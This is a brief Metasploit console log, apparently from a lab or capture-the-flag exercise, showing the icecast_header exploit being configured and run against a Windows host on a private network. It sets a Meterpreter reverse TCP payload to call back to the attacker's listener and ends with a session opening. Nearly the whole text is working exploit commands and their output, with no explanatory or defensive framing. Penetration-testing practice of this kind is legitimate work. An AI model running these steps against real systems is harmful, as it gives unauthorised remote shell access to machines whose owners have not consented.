 msf6 exploit(windows/http/icecast_header) > set rhost 192.168.1.137
rhost => 192.168.1.137
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.137 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.138 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.1.138:4444
[*] Sending stage (176198 bytes) to 192.168.1.137
[*] Meterpreter session 1 opened (192.168.1.138:4444 -> 192.168.1.137:49160) at 2024-02-22 06:09:14 -0500
meterpreter >
File System
Home
common.txt
ssh2john.py